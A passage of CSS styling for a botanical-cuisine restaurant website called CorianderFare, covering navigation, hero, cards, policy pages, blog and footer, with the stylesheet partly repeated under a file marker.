  letter-spacing: -0.01em;
}

h1 { font-size: clamp(2.3rem, 4.5vw, 3.6rem); }
h2 { font-size: clamp(1.85rem, 3.2vw, 2.7rem); }
h3 { font-size: clamp(1.35rem, 2.2vw, 1.85rem); }
h4 { font-size: 1.25rem; }

p {
  margin-bottom: 1.3rem;
  color: var(--text-secondary);
}

a {
  color: var(--primary);
  text-decoration: none;
  transition: color var(--transition-fast);
}

a:hover, a:focus {
  color: var(--accent);
}

img {
  max-width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

.container {
  width: 100%;
  max-width: 1240px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.section {
  padding: var(--section-padding);
}

.section-title-wrap {
  text-align: center;
  max-width: 800px;
  margin: 0 auto 3.75rem;
}

.section-tag {
  display: inline-block;
  font-size: 0.82rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  color: var(--primary);
  background-color: rgba(46, 90, 54, 0.12);
  padding: 0.35rem 1.1rem;
  border-radius: var(--radius-full);
  margin-bottom: 1.1rem;
  border: 1px solid rgba(46, 90, 54, 0.22);
}

.section-desc {
  font-size: 1.125rem;
  color: var(--text-secondary);
  line-height: 1.72;
  margin-top: 0.85rem;
}

/* Header & Navigation Fix Mandate */
.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background-color: rgba(250, 248, 243, 0.96);
  backdrop-filter: blur(14px);
  border-bottom: 1px solid var(--border-color);
  box-shadow: var(--header-shadow);
  height: var(--header-height);
  display: flex;
  align-items: center;
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}

.site-logo {
  display: flex;
  align-items: center;
  gap: 0.65rem;
  font-family: var(--font-heading);
  font-size: 1.6rem;
  font-weight: 700;
  color: var(--primary-dark);
  text-decoration: none;
  letter-spacing: 0.01em;
}

.site-logo-icon {
  width: 32px;
  height: 32px;
  fill: var(--primary);
}

.site-logo span {
  color: var(--accent);
}

.nav-desktop {
  display: flex;
  align-items: center;
  gap: 2rem;
}

.nav-links-list {
  display: flex;
  align-items: center;
  gap: 1.85rem;
  list-style: none;
}

.nav-link {
  font-size: 0.96rem;
  font-weight: 600;
  color: var(--text-primary);
  transition: color var(--transition-fast);
  position: relative;
  padding: 0.4rem 0;
}

.nav-link:hover, .nav-link.active {
  color: var(--nav-link-hover);
}

.nav-link.active::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 2px;
  background-color: var(--accent);
  border-radius: 2px;
}

/* Policy links strictly hidden on desktop */
@media (min-width: 1141px) {
  .nav-item-policy {
    display: none !important;
  }
}

.header-cta-group {
  display: flex;
  align-items: center;
  gap: 1.25rem;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  padding: 0.85rem 1.85rem;
  font-size: 0.96rem;
  font-weight: 600;
  border-radius: var(--radius-sm);
  text-decoration: none;
  transition: all var(--transition-smooth);
  cursor: pointer;
  border: 1px solid transparent;
  font-family: var(--font-body);
}

.btn-primary {
  background-color: var(--primary);
  color: var(--text-light);
  border-color: var(--primary);
  box-shadow: 0 4px 14px rgba(46, 90, 54, 0.28);
}

.btn-primary:hover {
  background-color: var(--primary-dark);
  border-color: var(--primary-dark);
  color: var(--text-light);
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(24, 53, 31, 0.35);
}

.btn-secondary {
  background-color: transparent;
  color: var(--primary-dark);
  border-color: var(--border-color);
}

.btn-secondary:hover {
  background-color: var(--bg-secondary);
  border-color: var(--primary);
  color: var(--primary);
}

.btn-accent {
  background-color: var(--accent);
  color: var(--text-light);
  border-color: var(--accent);
}

.btn-accent:hover {
  background-color: var(--accent-dark);
  border-color: var(--accent-dark);
  color: var(--text-light);
  transform: translateY(-2px);
}

.mobile-menu-btn {
  display: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  color: var(--text-primary);
  font-size: 1.5rem;
}

@media (max-width: 1140px) {
  .nav-desktop {
    display: none;
  }
  .mobile-menu-btn {
    display: block;
  }
}

/* Mobile Drawer */
.mobile-drawer-overlay {
  position: fixed;
  inset: 0;
  background-color: rgba(20, 28, 22, 0.6);
  backdrop-filter: blur(4px);
  z-index: 1100;
  opacity: 0;
  visibility: hidden;
  transition: opacity var(--transition-smooth), visibility var(--transition-smooth);
}

.mobile-drawer-overlay.active {
  opacity: 1;
  visibility: visible;
}

.mobile-drawer {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  width: 320px;
  max-width: 85vw;
  background-color: var(--bg-card);
  z-index: 1200;
  transform: translateX(100%);
  transition: transform var(--transition-smooth);
  box-shadow: -6px 0 30px rgba(0, 0, 0, 0.2);
  display: flex;
  flex-direction: column;
  padding: 1.75rem 1.5rem;
  overflow-y: auto;
}

.mobile-drawer.active {
  transform: translateX(0);
}

.mobile-drawer-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 2rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid var(--border-color);
}

.mobile-drawer-close {
  background: none;
  border: none;
  font-size: 1.5rem;
  cursor: pointer;
  color: var(--text-primary);
}

.mobile-drawer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
  margin-bottom: 2rem;
}

.mobile-drawer-link {
  font-size: 1.1rem;
  font-weight: 600;
  color: var(--text-primary);
  display: block;
}

.mobile-drawer-link:hover {
  color: var(--accent);
}

.mobile-drawer-policy-section {
  padding-top: 1.25rem;
  border-top: 1px solid var(--border-color);
}

.mobile-drawer-policy-title {
  font-size: 0.78rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  color: var(--text-muted);
  margin-bottom: 0.75rem;
}

.mobile-drawer-policy-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
}

.mobile-drawer-policy-links a {
  font-size: 0.88rem;
  color: var(--text-secondary);
}

.mobile-drawer-policy-links a:hover {
  color: var(--primary);
}

/* Hero Section */
.hero-section {
  position: relative;
  background-color: var(--bg-secondary);
  padding: 6rem 1.5rem 5.5rem;
  border-bottom: 1px solid var(--border-color);
  overflow: hidden;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  gap: 4rem;
  align-items: center;
}

.hero-content {
  position: relative;
  z-index: 2;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.85rem;
  font-weight: 700;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--primary-dark);
  background-color: rgba(46, 90, 54, 0.15);
  border: 1px solid rgba(46, 90, 54, 0.3);
  padding: 0.4rem 1.1rem;
  border-radius: var(--radius-full);
  margin-bottom: 1.5rem;
}

.hero-title {
  font-size: clamp(2.4rem, 4.5vw, 3.8rem);
  line-height: 1.15;
  color: var(--primary-dark);
  margin-bottom: 1.5rem;
}

.hero-title span {
  color: var(--accent);
  font-style: italic;
}

.hero-subtitle {
  font-size: 1.18rem;
  line-height: 1.75;
  color: var(--text-secondary);
  margin-bottom: 2.25rem;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 1rem;
  margin-bottom: 2.5rem;
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.5rem;
  padding-top: 2rem;
  border-top: 1px solid var(--border-color);
}

.hero-stat-number {
  font-family: var(--font-heading);
  font-size: 2.1rem;
  font-weight: 700;
  color: var(--primary);
}

.hero-stat-label {
  font-size: 0.85rem;
  color: var(--text-muted);
  font-weight: 500;
  margin-top: 0.2rem;
}

.hero-image-wrapper {
  position: relative;
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--card-shadow-hover);
  border: 6px solid #FFFFFF;
}

.hero-image-wrapper img {
  width: 100%;
  height: 540px;
  object-fit: cover;
  transition: transform 0.6s ease;
}

.hero-image-wrapper:hover img {
  transform: scale(1.03);
}

.hero-floating-card {
  position: absolute;
  bottom: 24px;
  left: 24px;
  background: rgba(255, 255, 255, 0.94);
  backdrop-filter: blur(10px);
  border: 1px solid rgba(225, 221, 213, 0.8);
  padding: 1rem 1.4rem;
  border-radius: var(--radius-md);
  box-shadow: var(--card-shadow);
  max-width: 280px;
}

.hero-floating-title {
  font-family: var(--font-heading);
  font-size: 0.95rem;
  font-weight: 700;
  color: var(--primary-dark);
}

.hero-floating-desc {
  font-size: 0.82rem;
  color: var(--text-muted);
  margin-top: 0.25rem;
  margin-bottom: 0;
}

/* Feature Cards & Grid */
.grid-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 2.5rem;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.75rem;
}

.botanical-card, .menu-card, .technique-card, .terroir-card, .dish-card, .review-card {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 2.25rem;
  box-shadow: var(--card-shadow);
  transition: all var(--transition-smooth);
}

.botanical-card:hover, .menu-card:hover, .technique-card:hover, .terroir-card:hover, .dish-card:hover, .review-card:hover {
  transform: translateY(-4px);
  box-shadow: var(--card-shadow-hover);
  border-color: var(--primary-light);
}

.botanical-icon {
  width: 52px;
  height: 52px;
  border-radius: 12px;
  background: rgba(46, 90, 54, 0.12);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 1.25rem;
  color: var(--primary);
  font-size: 1.5rem;
}

.dish-card {
  padding: 0;
  overflow: hidden;
  display: flex;
  flex-direction: column;
}

.dish-card-img-wrap {
  width: 100%;
  height: 300px;
  overflow: hidden;
  position: relative;
  background-color: var(--bg-secondary);
}

.dish-card-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.5s ease;
}

.dish-card:hover .dish-card-img-wrap img {
  transform: scale(1.05);
}

.dish-card-body {
  padding: 1.75rem;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.dish-tag {
  font-size: 0.78rem;
  font-weight: 700;
  text-transform: uppercase;
  color: var(--accent);
  letter-spacing: 0.08em;
  margin-bottom: 0.5rem;
}

.dish-title {
  font-size: 1.35rem;
  margin-bottom: 0.75rem;
}

.dish-desc {
  font-size: 0.95rem;
  color: var(--text-secondary);
  line-height: 1.62;
  margin-bottom: 1.25rem;
  flex-grow: 1;
}

.dish-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 1rem;
  border-top: 1px solid var(--border-color);
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--primary-dark);
}

/* Chemistry & Terroir Specs Table */
.textile-specs-table-wrapper {
  overflow-x: auto;
  background: var(--bg-card);
  border-radius: var(--radius-md);
  border: 1px solid var(--border-color);
  box-shadow: var(--card-shadow);
  margin: 2.5rem 0;
}

.textile-specs-table {
  width: 100%;
  border-collapse: collapse;
  text-align: left;
  font-size: 0.95rem;
}

.textile-specs-table th {
  background-color: var(--bg-secondary);
  color: var(--primary-dark);
  font-family: var(--font-heading);
  font-weight: 700;
  padding: 1.1rem 1.4rem;
  border-bottom: 2px solid var(--border-color);
}

.textile-specs-table td {
  padding: 1rem 1.4rem;
  border-bottom: 1px solid var(--border-color);
  color: var(--text-secondary);
}

.textile-specs-table tr:hover td {
  background-color: rgba(46, 90, 54, 0.04);
}

/* Dining Salon Showcase */
.atelier-split {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 3.5rem;
  align-items: center;
}

.atelier-image-box {
  position: relative;
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--card-shadow);
  border: 4px solid #FFFFFF;
}

.atelier-image-box img {
  width: 100%;
  height: 480px;
  object-fit: cover;
}

.atelier-badge-overlay {
  position: absolute;
  top: 20px;
  right: 20px;
  background: rgba(20, 28, 22, 0.88);
  color: #FFFFFF;
  padding: 0.6rem 1.2rem;
  border-radius: var(--radius-full);
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.05em;
  backdrop-filter: blur(6px);
}

.atelier-info {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

/* FAQ Accordion */
.faq-accordion {
  max-width: 860px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}

.faq-item {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  box-shadow: var(--card-shadow);
  overflow: hidden;
  transition: border-color var(--transition-fast);
}

.faq-item.active {
  border-color: var(--primary);
}

.faq-question {
  width: 100%;
  text-align: left;
  background: none;
  border: none;
  padding: 1.4rem 1.75rem;
  font-family: var(--font-heading);
  font-size: 1.15rem;
  font-weight: 700;
  color: var(--primary-dark);
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: color var(--transition-fast);
}

.faq-question:hover {
  color: var(--accent);
}

.faq-icon {
  font-size: 1.4rem;
  line-height: 1;
  transition: transform var(--transition-smooth);
  color: var(--primary);
}

.faq-item.active .faq-icon {
  transform: rotate(45deg);
}

.faq-answer {
  padding: 0 1.75rem 1.5rem;
  color: var(--text-secondary);
  line-height: 1.72;
  display: none;
}

.faq-item.active .faq-answer {
  display: block;
}

/* Tasting Menu Table / Reservation CTA Banner */
.cta-banner {
  background: linear-gradient(135deg, var(--primary-dark) 0%, #0F2013 100%);
  border-radius: var(--radius-lg);
  padding: 4.5rem 3rem;
  color: var(--text-light);
  text-align: center;
  box-shadow: var(--card-shadow-hover);
  position: relative;
  overflow: hidden;
}

.cta-banner h2 {
  color: var(--text-light);
  margin-bottom: 1.25rem;
}

.cta-banner p {
  color: rgba(255, 255, 255, 0.85);
  max-width: 680px;
  margin: 0 auto 2.25rem;
  font-size: 1.15rem;
}

/* Policy Content Requirements (User Instruction: 5 to 6 lines per paragraph) */
.policy-page-wrapper {
  padding: 4.5rem 1.5rem 6rem;
  background-color: var(--bg-primary);
}

.policy-container {
  max-width: 960px;
  margin: 0 auto;
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 3.5rem 3rem;
  box-shadow: var(--card-shadow);
}

.policy-header {
  border-bottom: 1px solid var(--border-color);
  padding-bottom: 2rem;
  margin-bottom: 2.5rem;
}

.policy-title {
  font-size: clamp(2rem, 3.5vw, 2.8rem);
  color: var(--primary-dark);
  margin-bottom: 0.8rem;
}

.policy-meta {
  font-size: 0.9rem;
  color: var(--text-muted);
  display: flex;
  gap: 1.5rem;
  flex-wrap: wrap;
}

.policy-section {
  margin-bottom: 3rem;
}

.policy-section h2 {
  font-size: 1.6rem;
  color: var(--primary-dark);
  margin-bottom: 1.25rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid rgba(46, 90, 54, 0.2);
}

.policy-section h3 {
  font-size: 1.25rem;
  color: var(--accent);
  margin: 1.5rem 0 0.85rem;
}

.policy-section p {
  font-size: 1.02rem;
  line-height: 1.85;
  color: var(--text-secondary);
  margin-bottom: 1.5rem;
  text-align: justify;
}

.policy-section ul, .policy-section ol {
  margin: 1rem 0 1.5rem 1.5rem;
  color: var(--text-secondary);
  line-height: 1.75;
}

.policy-section li {
  margin-bottom: 0.5rem;
}

/* Dedicated Rich Customer Care & Dietary Compliance Card */
.policy-contact-card {
  margin-top: 3.5rem;
  padding: 2.5rem;
  background-color: var(--bg-secondary);
  border: 2px solid var(--primary);
  border-radius: var(--radius-md);
  box-shadow: var(--card-shadow);
}

.policy-contact-card h3 {
  font-size: 1.45rem;
  color: var(--primary-dark);
  margin-bottom: 1rem;
}

.policy-contact-card p {
  font-size: 1rem;
  line-height: 1.75;
  margin-bottom: 1.25rem;
}

.contact-card-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 1.25rem;
  margin-top: 1.5rem;
  padding-top: 1.5rem;
  border-top: 1px solid var(--border-color);
}

.contact-card-item {
  display: flex;
  flex-direction: column;
  gap: 0.25rem;
}

.contact-card-label {
  font-size: 0.78rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--primary);
}

.contact-card-value {
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--primary-dark);
}

.contact-card-value a {
  color: var(--primary-dark);
  text-decoration: underline;
}

.contact-card-value a:hover {
  color: var(--accent);
}

/* Blog Article Pages & Layout */
.blog-header {
  padding: 5rem 1.5rem 3.5rem;
  background-color: var(--bg-secondary);
  border-bottom: 1px solid var(--border-color);
  text-align: center;
}

.blog-meta-bar {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 1.5rem;
  font-size: 0.9rem;
  color: var(--text-muted);
  margin-top: 1.25rem;
  flex-wrap: wrap;
}

.blog-hero-image {
  max-width: 1040px;
  margin: -2.5rem auto 3.5rem;
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--card-shadow-hover);
  border: 6px solid #FFFFFF;
}

.blog-hero-image img {
  width: 100%;
  max-height: 520px;
  object-fit: cover;
}

.article-body {
  max-width: 860px;
  margin: 0 auto;
  padding: 0 1.5rem 5rem;
  font-size: 1.08rem;
  line-height: 1.85;
  color: var(--text-secondary);
}

.article-body h2 {
  font-size: 1.85rem;
  margin: 2.5rem 0 1.25rem;
  color: var(--primary-dark);
  border-bottom: 1px solid var(--border-color);
  padding-bottom: 0.6rem;
}

.article-body h3 {
  font-size: 1.4rem;
  margin: 2rem 0 1rem;
  color: var(--accent);
}

.article-body p {
  margin-bottom: 1.6rem;
}

.article-body ul, .article-body ol {
  margin: 1.25rem 0 1.75rem 2rem;
}

.article-body li {
  margin-bottom: 0.6rem;
}

.article-callout {
  background-color: var(--bg-secondary);
  border-left: 4px solid var(--accent);
  padding: 1.5rem 1.75rem;
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
  margin: 2.25rem 0;
  font-style: italic;
  color: var(--text-primary);
}

/* Footer Styling */
.site-footer {
  background-color: var(--bg-dark);
  color: rgba(255, 255, 255, 0.75);
  padding: 4.5rem 1.5rem 2rem;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.4fr 1fr 1fr 1.2fr;
  gap: 3rem;
  margin-bottom: 3.5rem;
}

.footer-brand {
  display: flex;
  flex-direction: column;
}

.footer-brand h3 {
  font-family: var(--font-heading);
  font-size: 1.6rem;
  color: #FFFFFF;
  margin-bottom: 1rem;
}

.footer-brand p {
  color: rgba(255, 255, 255, 0.65);
  font-size: 0.95rem;
  line-height: 1.65;
  margin-bottom: 1.5rem;
}

.footer-col {
  display: flex;
  flex-direction: column;
}

.footer-col h4 {
  color: #FFFFFF;
  font-size: 1.1rem;
  margin-bottom: 1.25rem;
  position: relative;
  padding-bottom: 0.5rem;
}

.footer-col h4::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 28px;
  height: 2px;
  background-color: var(--accent);
}

.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.footer-links a {
  color: rgba(255, 255, 255, 0.65);
  font-size: 0.92rem;
  transition: color var(--transition-fast);
}

.footer-links a:hover {
  color: var(--accent-light);
  padding-left: 4px;
}

.footer-contact-info {
  display: flex;
  flex-direction: column;
  gap: 0.85rem;
  font-size: 0.92rem;
}

.footer-bottom {
  padding-top: 2rem;
  border-top: 1px solid rgba(255, 255, 255, 0.08);
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
  font-size: 0.85rem;
  color: rgba(255, 255, 255, 0.5);
}

.footer-bottom a {
  color: rgba(255, 255, 255, 0.65);
}

.footer-bottom a:hover {
  color: var(--accent-light);
}

/* Form Styles */
.form-group {
  margin-bottom: 1.5rem;
}

.form-label {
  display: block;
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--primary-dark);
  margin-bottom: 0.5rem;
}

.form-input, .form-textarea, .form-select {
  width: 100%;
  padding: 0.85rem 1.1rem;
  border: 1px solid var(--border-color);
  border-radius: var(--radius-sm);
  background-color: var(--bg-card);
  font-family: var(--font-body);
  font-size: 0.95rem;
  color: var(--text-primary);
  transition: border-color var(--transition-fast), box-shadow var(--transition-fast);
}

.form-input:focus, .form-textarea:focus, .form-select:focus {
  outline: none;
  border-color: var(--border-focus);
  box-shadow: var(--focus-ring);
}

.form-alert {
  padding: 1rem 1.25rem;
  border-radius: var(--radius-sm);
  margin-bottom: 1.5rem;
  display: none;
}

.form-alert-success {
  background-color: #E8F5E9;
  color: #2E7D32;
  border: 1px solid #C8E6C9;
}

/* Responsive Breakpoints */
@media (max-width: 992px) {
  .hero-grid {
    grid-template-columns: 1fr;
    gap: 3rem;
  }
  .atelier-split {
    grid-template-columns: 1fr;
  }
  .footer-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .grid-3, .grid-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 640px) {
  .grid-2, .grid-3, .grid-4, .footer-grid {
    grid-template-columns: 1fr;
  }
  .hero-stats {
    grid-template-columns: 1fr;
    gap: 1rem;
  }
  .policy-container {
    padding: 2rem 1.5rem;
  }
}
---- css/style.css ----
/* CorianderFare - Botanical Gastronomy & Heirloom Herb Cuisine Design System */
:root {
  --primary: #2E5A36;
  --primary-light: #52825B;
  --primary-dark: #18351F;
  --accent: #C4823F;
  --accent-light: #DE9E5C;
  --accent-dark: #87511E;
  --bg-primary: #FAF8F3;
  --bg-secondary: #F2EFE8;
  --bg-card: #FFFFFF;
  --bg-dark: #141C16;
  --text-primary: #18221A;
  --text-secondary: #4A584D;
  --text-muted: #78867B;
  --text-light: #FFFFFF;
  --border-color: #E1DDD5;
  --border-focus: #2E5A36;
  --card-shadow: 0 6px 24px rgba(24, 34, 26, 0.07);
  --card-shadow-hover: 0 14px 36px rgba(24, 34, 26, 0.15);
  --header-shadow: 0 2px 14px rgba(24, 34, 26, 0.05);
  --nav-link-hover: #C4823F;
  --focus-ring: 0 0 0 3px rgba(46, 90, 54, 0.3);
  --font-heading: 'Playfair Display', 'Cinzel', Georgia, serif;
  --font-body: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --font-size-base: 1rem;
  --line-height-base: 1.68;
  --section-padding: 5.5rem 1.5rem;
  --radius-sm: 6px;
  --radius-md: 12px;
  --radius-lg: 22px;
  --radius-full: 9999px;
  --header-height: 84px;
  --transition-smooth: 0.35s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-fast: 0.2s ease;
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
}

body {
  font-family: var(--font-body);
  font-size: var(--font-size-base);
  line-height: var(--line-height-base);
  color: var(--text-primary);
  background-color: var(--bg-primary);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}

h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-heading);
  color: var(--primary-dark);
  line-height: 1.28;
  font-weight: 700;
  letter-spacing: -0.01em;
}

h1 { font-size: clamp(2.3rem, 4.5vw, 3.6rem); }
h2 { font-size: clamp(1.85rem, 3.2vw, 2.7rem); }
h3 { font-size: clamp(1.35rem, 2.2vw, 1.85rem); }
h4 { font-size: 1.25rem; }

p {
  margin-bottom: 1.3rem;
  color: var(--text-secondary);
}

a {
  color: var(--primary);
  text-decoration: none;
  transition: color var(--transition-fast);
}

a:hover, a:focus {
  color: var(--accent);
}

img {
  max-width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

.container {
  width: 100%;
  max-width: 1240px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.section {
  padding: var(--section-padding);
}

.section-title-wrap {
  text-align: center;
  max-width: 800px;
  margin: 0 auto 3.75rem;
}

.section-tag {
  display: inline-block;
  font-size: 0.82rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  color: var(--primary);
  background-color: rgba(46, 90, 54, 0.12);
  padding: 0.35rem 1.1rem;
  border-radius: var(--radius-full);
  margin-bottom: 1.1rem;
  border: 1px solid rgba(46, 90, 54, 0.22);
}

.section-desc {
  font-size: 1.125rem;
  color: var(--text-secondary);
  line-height: 1.72;
  margin-top: 0.85rem;
}

/* Header & Navigation Fix Mandate */
.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background-color: rgba(250, 248, 243, 0.96);
  backdrop-filter: blur(14px);
  border-bottom: 1px solid var(--border-color);
  box-shadow: var(--header-shadow);
  height: var(--header-height);
  display: flex;
  align-items: center;
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}

.site-logo {
  display: flex;
  align-items: center;
  gap: 0.65rem;
  font-family: var(--font-heading);
  font-size: 1.6rem;
  font-weight: 700;
  color: var(--primary-dark);
  text-decoration: none;
  letter-spacing: 0.01em;
}

.site-logo-icon {
  width: 32px;
  height: 32px;
  fill: var(--primary);
}

.site-logo span {
  color: var(--accent);
}

.nav-desktop {
  display: flex;
  align-items: center;
  gap: 2rem;
}

.nav-links-list {
  display: flex;
  align-items: center;
  gap: 1.85rem;
  list-style: none;
}

.nav-link {
  font-size: 0.96rem;
  font-weight: 600;
  color: var(--text-primary);
  transition: color var(--transition-fast);
  position: relative;
  padding: 0.4rem 0;
}

.nav-link:hover, .nav-link.active {
  color: var(--nav-link-hover);
}

.nav-link.active::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 2px;
  background-color: var(--accent);
  border-radius: 2px;
}

/* Policy links strictly hidden on desktop */
@media (min-width: 1141px) {
  .nav-item-policy {
    display: none !important;
  }
}

.header-cta-group {
  display: flex;
  align-items: center;
  gap: 1.25rem;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  padding: 0.85rem 1.85rem;
  font-size: 0.96rem;
  font-weight: 600;
  border-radius: var(--radius-sm);
  text-decoration: none;
  transition: all var(--transition-smooth);
  cursor: pointer;
  border: 1px solid transparent;
  font-family: var(--font-body);
}

.btn-primary {
  background-color: var(--primary);
  color: var(--text-light);
  border-color: var(--primary);
  box-shadow: 0 4px 14px rgba(46, 90, 54, 0.28);
}

.btn-primary:hover {
  background-color: var(--primary-dark);
  border-color: var(--primary-dark);
  color: var(--text-light);
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(24, 53, 31, 0.35);
}

.btn-secondary {
  background-color: transparent;
  color: var(--primary-dark);
  border-color: var(--border-color);
}

.btn-secondary:hover {
  background-color: var(--bg-secondary);
  border-color: var(--primary);
  color: var(--primary);
}

.btn-accent {
  background-color: var(--accent);
  color: var(--text-light);
  border-color: var(--accent);
}

.btn-accent:hover {
  background-color: var(--accent-dark);
  border-color: var(--accent-dark);
  color: var(--text-light);
  transform: translateY(-2px);
}

.mobile-menu-btn {
  display: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  color: var(--text-primary);
  font-size: 1.5rem;
}

@media (max-width: 1140px) {
  .nav-desktop {
    display: none;
  }
  .mobile-menu-btn {
    display: block;
  }
}

/* Mobile Drawer */
.mobile-drawer-overlay {
  position: fixed;
  inset: 0;
  background-color: rgba(20, 28, 22, 0.6);
  backdrop-filter: blur(4px);
  z-index: 1100;
  opacity: 0;
  visibility: hidden;
  transition: opacity var(--transition-smooth), visibility var(--transition-smooth);
}

.mobile-drawer-overlay.active {
  opacity: 1;
  visibility: visible;
}

.mobile-drawer {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  width: 320px;
  max-width: 85vw;
  background-color: var(--bg-card);
  z-index: 1200;
  transform: translateX(100%);
  transition: transform var(--transition-smooth);
  box-shadow: -6px 0 30px rgba(0, 0, 0, 0.2);
  display: flex;
  flex-direction: column;
  padding: 1.75rem 1.5rem;
  overflow-y: auto;
}

.mobile-drawer.active {
  transform: translateX(0);
}

.mobile-drawer-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 2rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid var(--border-color);
}

.mobile-drawer-close {
  background: none;
  border: none;
  font-size: 1.5rem;
  cursor: pointer;
  color: var(--text-primary);
}

.mobile-drawer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
  margin-bottom: 2rem;
}

.mobile-drawer-link {
  font-size: 1.1rem;
  font-weight: 600;
  color: var(--text-primary);
  display: block;
}

.mobile-drawer-link:hover {
  color: var(--accent);
}

.mobile-drawer-policy-section {
  padding-top: 1.25rem;
  border-top: 1px solid var(--border-color);
}

.mobile-drawer-policy-title {
  font-size: 0.78rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  color: var(--text-muted);
  margin-bottom: 0.75rem;
}

.mobile-drawer-policy-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
}

.mobile-drawer-policy-links a {
  font-size: 0.88rem;
  color: var(--text-secondary);
}

.mobile-drawer-policy-links a:hover {
  color: var(--primary);
}

/* Hero Section */
.hero-section {
  position: relative;
  background-color: var(--bg-secondary);
  padding: 6rem 1.5rem 5.5rem;
  border-bottom: 1px solid var(--border-color);
  overflow: hidden;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  gap: 4rem;
  align-items: center;
}

.hero-content {
  position: relative;
  z-index: 2;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.85rem;
  font-weight: 700;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--primary-dark);
  background-color: rgba(46, 90, 54, 0.15);
  border: 1px solid rgba(46, 90, 54, 0.3);
